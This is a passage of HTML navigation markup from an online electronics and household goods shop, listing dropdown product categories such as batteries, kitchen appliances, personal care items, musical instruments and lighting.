<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Health &amp; Household" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Health &#038; Household</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Household Batteries</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3-7v-batteries/">3.7V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/1-5v-batteries/">1.5V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/9v-batteries/">9V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3v-batteries/">3V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/12v-batteries/">12V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/4v-batteries/">4V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coin-and-button-cell-batteries/">Coin &amp; Button Cell Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aa-batteries/">AA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/d-batteries/">D Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-battery-chargers/">Household Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-aid-batteries-chargers/">Hearing Aid Batteries &amp; Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aaa-batteries/">AAA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cordless-telephone-batteries/">Cordless Telephone Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/6v-batteries/">6V Batteries</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Health Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/magnifiers/">Magnifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-amplifiers/">Hearing Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ear-thermometers/">Ear Thermometers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-foot-massager/">Electric Foot Massager</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-back-massager/">Electric Back Massager</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/patio/"><span class="viewall-products-mobile">Patio, Lawn &amp; Garden</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/insect-killers/">Insect Killers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/weather-stations/">Weather Stations</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/personal-care/"><span class="viewall-products-mobile">Personal Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-bathroom-scales/">Digital Bathroom Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mechanical-bathroom-scales/">Mechanical Bathroom Scales</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Home &amp; Kitchen" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Home &#038; Kitchen</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/"><span class="viewall-products-mobile">Kitchen &amp; Dining</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coffee-machines/">Coffee Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/juicers/">Juicers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/flatware-sets/">Flatware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/rolling-pins/">Rolling Pins</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-tongs/">Cooking Tongs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-cookware-sets/">Kitchen Cookware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hot-plates/">Hot Plates</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sandwich-makers-and-panini-presses/">Sandwich Makers &amp; Panini Presses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-utensil-sets/">Cooking Utensil Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-shears/">Kitchen Shears</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hand-mixers/">Hand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/spice-racks/">Spice Racks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/deep-fryers/">Deep Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microwave-ovens/">Microwave Ovens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-fryers/">Air Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-blenders/">Household Blenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/woks-and-stir-fry-pans/">Woks &amp; Stir-Fry Pans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-kitchen-scales/">Digital Kitchen Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ovens-and-toasters/">Ovens &amp; Toasters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bottle-openers/">Bottle Openers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-stand-mixers/">Household Stand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-kettles/">Electric Kettles</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/popcorn-poppers/">Popcorn Poppers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/casserole-cookware/">Casserole Cookware</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-meat-grinders/">Electric Meat Grinders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/pots-and-pans/">Pots &amp; Pans</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/home-decor/"><span class="viewall-products-mobile">Home Decor</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/speaker-stands/">Speaker Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/standing-shelf-units/">Standing Shelf Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/television-stands/">Television Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/trash-and-recycling-containers/">Trash &amp; Recycling Containers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/alarm-clocks/">Alarm Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-clocks/">Wall Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-office-desks/">Home Office Desks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/washer-parts-and-accessories/">Washer Parts &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/photo-albums-and-accessories/">Photo Albums &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/irons-steamers/"><span class="viewall-products-mobile">Irons &amp; Steamers</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/irons/">Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/garment-steamers/">Garment Steamers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/heating/"><span class="viewall-products-mobile">Heating, Cooling &amp; Air Quality</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-conditioner-accessories/">Air Conditioner Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-mounted-fans/">Wall-Mounted Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/table-fans/">Table Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/floor-fans/">Floor Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/indoor-space-heaters/">Indoor Space Heaters</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Personal Care" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Personal Care</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/tools-accessories/"><span class="viewall-products-mobile">Tools &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/skin-care-tools/">Skin Care Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-brushes-tools/">Make Up Brushes and Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-mirrors/">Mirrors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/curlers-eyelash/">Eyelash Curlers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/hair-care/"><span class="viewall-products-mobile">Hair Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-styling-irons/">Hair Styling Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-dryers-accessories/">Hair Dryers &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/styling-tools-and-appliances/">Styling Tools and Appliances</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-straightening-irons/">Hair Straightening Irons</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/shave-hair-removal/"><span class="viewall-products-mobile">Shave &amp; Hair Removal</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-removal-epilators/">Hair Removal Epilators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/personal-groomers/">Personal Groomers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="Music" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Music</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16696"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/"><span class="viewall-products-mobile">Instrument Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-tuners/">Guitar Tuners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-string-winders/">Guitar String Winders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-guitar-stands-and-hangers/">Acoustic Guitar Stands &amp; Hangers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-strings-and-bass-strings/">Guitar Strings &amp; Bass Strings</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/footstools/">Footstools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/music-tuning-accessories/">Music Tuning Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-capos/">Guitar Capos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/violin-shoulder-and-chin-rests/">Violin Shoulder &amp; Chin Rests</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sheet-music-stands/">Sheet Music Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-straps/">Guitar Straps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/electronic-music/"><span class="viewall-products-mobile">Electronic Music, DJ &amp; Karaoke</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-guitar-amplifiers/">Electric Guitar Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-amplifiers/">Power Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-drum-pads/">Electronic Drum Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-lavalier-microphones-systems/">Wireless Lavalier Microphones &amp; Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-wireless-microphones/">Handheld Wireless Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-microphone-transmitters-receivers/">Wireless Microphone Transmitters &amp; Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/karaoke-players/">Karaoke Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-cables/">Microphone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-stands/">Microphone Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dj-mixers/">DJ Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/multipurpose-dynamic-microphones/">Multipurpose Dynamic Microphones</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/"><span class="viewall-products-mobile">Wind &amp; Woodwind Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kazoos/">Kazoos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/harmonicas/">Harmonicas</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/"><span class="viewall-products-mobile">Keyboards &amp; MIDI</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/accordions/">Accordions</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-benches/">Keyboard Benches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-stands/">Keyboard Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-and-arranger-keyboards/">Portable &amp; Arranger Keyboards</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/drums-percussion/"><span class="viewall-products-mobile">Drums &amp; Percussion</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bar-chimes/">Bar Chimes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/derbakkes/">Derbakkes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-sets/">Drum Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-set-tom-toms/">Drum Set Tom-Toms</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tambourines/">Tambourines</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/"><span class="viewall-products-mobile">Stringed Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitars/">Guitars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-violins/">Acoustic Violins</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Home Improvement" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Home Improvement</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16699" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16699"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/arts-crafts/crafting/"><span class="viewall-products-mobile">Crafting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-bags/">Gift Wrap Bags</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-paper/">Gift Wrap Paper</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-craft-tools/">Paper Craft Tools</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/lighting/"><span class="viewall-products-mobile">Lighting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/disco-ball-lamps/">Disco Ball Lamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-flashlights/">Handheld Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lantern-flashlights/">Lantern Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-bulbs/">LED Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/light-bulbs/">Light Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lighting-accessories/">Lighting Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/desk-lamps/">Desk Lamps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/electrical/"><span class="viewall-products-mobile">Electrical</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-adapters/">Electric Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electrical-multi-outlets/">Electrical Multi-Outlets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/network-and-cable-testers/">Network &amp; Cable Testers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-converters/">Power Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surge-protectors/">Surge Protectors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
